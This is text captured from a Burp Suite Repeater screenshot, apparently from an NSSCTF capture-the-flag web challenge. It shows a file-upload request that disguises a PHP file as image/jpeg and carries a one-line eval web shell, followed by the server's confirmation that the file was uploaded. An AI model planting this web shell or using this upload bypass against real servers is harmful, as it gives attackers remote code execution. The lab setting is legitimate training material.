 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://node4.anna.nssctf.cn:28859 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: node4.anna.nssctf.cn:28859
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------241884968338346644262916570036
Content-Length: 374
Origin: http://node4.anna.nssctf.cn:28859
Connection: close
Referer: http://node4.anna.nssctf.cn:28859/
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1737181756;
PHPSESSID=4bf373csauf7u872v8808rsfq2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------241884968338346644262916570036
Content-Disposition: form-data; name="uploaded"; filename="test.php"
Content-Type: image/jpeg
<?php @eval($_POST['r00ts']);?>
-----------------------------241884968338346644262916570036
Content-Disposition: form-data; name="submit"
GoGoGo!
-----------------------------241884968338346644262916570036--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 22 Jan 2025 14:55:25 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 62
Connection: close
Content-Type: text/html
<meta charset="utf-8">./upload/test.php succesfully uploaded!